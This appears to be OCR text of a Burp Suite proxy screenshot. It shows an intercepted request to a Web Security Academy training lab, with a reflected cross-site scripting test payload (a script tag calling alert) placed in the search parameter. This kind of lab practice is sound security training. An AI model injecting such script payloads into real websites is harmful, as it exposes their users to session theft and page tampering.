 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a0600c20321909e843b9109009400dc.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /?search=my+normal+search<script>alert('hacked')</script> HTTP/2
2 Host: 0a0600c20321909e843b9109009400dc.web-security-academy.net
3 Cookie: session=XYURo5SrS2x02ZtQtoC07XIMEzV5sz2Y
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0600c20321909e843b9109009400dc.web-security-academy.net/?search=my+normal+s
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15